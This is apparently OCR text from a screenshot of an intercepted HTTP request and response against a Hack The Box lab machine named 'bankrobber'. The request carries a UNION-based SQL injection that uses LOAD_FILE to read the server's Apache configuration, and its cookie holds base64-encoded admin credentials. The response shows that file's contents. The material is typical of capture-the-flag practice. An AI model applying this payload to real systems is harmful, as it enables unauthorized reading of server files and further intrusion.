 Request
Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=
5'+UNION+SELECT+1,LOAD_FILE('C:/xampp/apache/conf/httpd.conf'),3;--
Response
Pretty Raw Hex Render \n
supply
36 # an explicit drive letter in absolute paths to avoid
confusion.
37
38 #
39 # ServerRoot: The top of the directory tree under which the
server's
40 # configuration, error, and log files are kept.
41 #
42 # Do not add a slash at the end of the directory path.  If
you point
43 # ServerRoot at a non-local disk, be sure to specify a local
disk on the
44 # Mutex directive, if file-based mutexes are used.  If you
wish to share the
45 # same ServerRoot for multiple httpd daemons, you will need
to change at
46 # least PidFile.
47 #
48 Define SRVROOT "C:/xampp/apache"
49
50 ServerRoot "C:/xampp/apache"